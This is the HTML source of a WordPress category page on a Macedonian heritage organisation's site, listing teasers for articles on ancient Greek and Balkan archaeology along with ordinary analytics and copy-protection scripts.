        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/archaeologists-discover-ancient-greek-homes-artifacts-in-old-town-of-bulgarias-sozopol/"  rel="bookmark" class="td-image-wrap " title="Archaeologists Discover Ancient Greek Homes, Artifacts in Old Town of Bulgaria’s Sozopol" ><img class="entry-thumb" src="" alt="" title="Archaeologists Discover Ancient Greek Homes, Artifacts in Old Town of Bulgaria’s Sozopol" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2015/07/Sozopol-Old-Town-9.jpg"  width="238" height="139" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/archaeologists-discover-ancient-greek-homes-artifacts-in-old-town-of-bulgarias-sozopol/"  rel="bookmark" title="Archaeologists Discover Ancient Greek Homes, Artifacts in Old Town of Bulgaria’s Sozopol">Archaeologists Discover Ancient Greek Homes, Artifacts in Old Town of Bulgaria’s Sozopol</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-15T10:29:11+02:00" >July 15, 2015</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/archaeologists-discover-ancient-greek-homes-artifacts-in-old-town-of-bulgarias-sozopol/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/remains-of-5-people-found-in-amphipolis-tomb/"  rel="bookmark" class="td-image-wrap " title="Remains of 5 people found in Amphipolis tomb" ><img class="entry-thumb" src="" alt="" title="Remains of 5 people found in Amphipolis tomb" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2015/01/Amphipolis-Bones-belonging-to-the-60-year-old-female.jpg"  width="218" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/remains-of-5-people-found-in-amphipolis-tomb/"  rel="bookmark" title="Remains of 5 people found in Amphipolis tomb">Remains of 5 people found in Amphipolis tomb</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-20T10:37:46+02:00" >January 20, 2015</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/remains-of-5-people-found-in-amphipolis-tomb/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/oracles-of-dionysos-in-ancient-thrace/"  rel="bookmark" class="td-image-wrap " title="Oracles of Dionysos in Ancient Thrace" ><img class="entry-thumb" src="" alt="" title="Oracles of Dionysos in Ancient Thrace" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2014/10/Iliev-Oracles-of-Dionysos-in-Ancient-Thrace.jpg"  width="238" height="101" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/oracles-of-dionysos-in-ancient-thrace/"  rel="bookmark" title="Oracles of Dionysos in Ancient Thrace">Oracles of Dionysos in Ancient Thrace</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-10-08T12:22:28+02:00" >October 8, 2014</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/oracles-of-dionysos-in-ancient-thrace/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/what-was-revealed-today-in-amphipolis/"  rel="bookmark" class="td-image-wrap " title="What was revealed today in Amphipolis" ><img class="entry-thumb" src="" alt="" title="What was revealed today in Amphipolis" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2014/08/Amphipolis-3.jpg"  width="212" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/what-was-revealed-today-in-amphipolis/"  rel="bookmark" title="What was revealed today in Amphipolis">What was revealed today in Amphipolis</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-08-24T18:03:25+02:00" >August 24, 2014</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/what-was-revealed-today-in-amphipolis/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Ancient Greece</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ancient Greece</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/worlds-earliest-erotic-graffiti-found-in-unlikely-setting-on-aegean-island/"  rel="bookmark" class="td-image-wrap " title="World&#8217;s earliest erotic graffiti found in unlikely setting on Aegean island" ><img class="entry-thumb" src="" alt="" title="World&#8217;s earliest erotic graffiti found in unlikely setting on Aegean island" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2014/07/Erotic-graffiti-on-Aegean-009.jpg"  width="267" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/worlds-earliest-erotic-graffiti-found-in-unlikely-setting-on-aegean-island/"  rel="bookmark" title="World&#8217;s earliest erotic graffiti found in unlikely setting on Aegean island">World&#8217;s earliest erotic graffiti found in unlikely setting on Aegean island</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-08T13:08:07+02:00" >July 8, 2014</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/worlds-earliest-erotic-graffiti-found-in-unlikely-setting-on-aegean-island/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/more-on-burials-in-greece-linked-to-macedonian-kings/"  rel="bookmark" class="td-image-wrap " title="More on Burials in Greece linked to Macedonian kings" ><img class="entry-thumb" src="" alt="" title="More on Burials in Greece linked to Macedonian kings" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2014/03/Royal-Necropolis-of-Aegae-Vergina-03.jpg"  width="213" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/more-on-burials-in-greece-linked-to-macedonian-kings/"  rel="bookmark" title="More on Burials in Greece linked to Macedonian kings">More on Burials in Greece linked to Macedonian kings</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-03-19T11:36:42+02:00" >March 19, 2014</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/more-on-burials-in-greece-linked-to-macedonian-kings/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/conference-focuses-on-return-of-parthenon-sculptures/"  rel="bookmark" class="td-image-wrap " title="Conference focuses on return of Parthenon Sculptures" ><img class="entry-thumb" src="" alt="" title="Conference focuses on return of Parthenon Sculptures" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/11/Parthenon-marbles.jpg"  width="266" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/conference-focuses-on-return-of-parthenon-sculptures/"  rel="bookmark" title="Conference focuses on return of Parthenon Sculptures">Conference focuses on return of Parthenon Sculptures</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-12T14:09:36+02:00" >November 12, 2013</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/conference-focuses-on-return-of-parthenon-sculptures/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/scientists-reportedly-discover-gate-to-hell/"  rel="bookmark" class="td-image-wrap " title="Scientists reportedly discover gate to hell" ><img class="entry-thumb" src="" alt="" title="Scientists reportedly discover gate to hell" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/04/hells-gate-digital-reconstruction.jpg"  width="243" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/scientists-reportedly-discover-gate-to-hell/"  rel="bookmark" title="Scientists reportedly discover gate to hell">Scientists reportedly discover gate to hell</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-04-03T09:57:28+02:00" >April 3, 2013</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/scientists-reportedly-discover-gate-to-hell/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/social-status-as-reflected-through-metal-objects-found-in-archaic-burials-from-macedonia/"  rel="bookmark" class="td-image-wrap " title="Social status as reflected through metal objects found in archaic burials from Macedonia" ><img class="entry-thumb" src="" alt="" title="Social status as reflected through metal objects found in archaic burials from Macedonia" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/02/Archaic-Burials-from-Macedonia.jpg"  width="265" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/social-status-as-reflected-through-metal-objects-found-in-archaic-burials-from-macedonia/"  rel="bookmark" title="Social status as reflected through metal objects found in archaic burials from Macedonia">Social status as reflected through metal objects found in archaic burials...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-02-24T11:04:43+02:00" >February 24, 2013</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/social-status-as-reflected-through-metal-objects-found-in-archaic-burials-from-macedonia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/exhibition-central-balkan-between-the-greek-and-the-celtic-world/"  rel="bookmark" class="td-image-wrap " title="Exhibition: “Central Balkan between the Greek and the Celtic world”" ><img class="entry-thumb" src="" alt="" title="Exhibition: “Central Balkan between the Greek and the Celtic world”" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/02/the-exibition-from-kale-krsevica.jpg"  width="300" height="107" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/exhibition-central-balkan-between-the-greek-and-the-celtic-world/"  rel="bookmark" title="Exhibition: “Central Balkan between the Greek and the Celtic world”">Exhibition: “Central Balkan between the Greek and the Celtic world”</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/vasilka-dimitrovska/">Vasilka Dimitrovska</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-02-06T19:10:22+02:00" >February 6, 2013</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/exhibition-central-balkan-between-the-greek-and-the-celtic-world/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://haemus.org.mk/category/ancient-greece/page/2/" class="page" title="2">2</a><a href="https://haemus.org.mk/category/ancient-greece/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696aacd1cd3b0
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>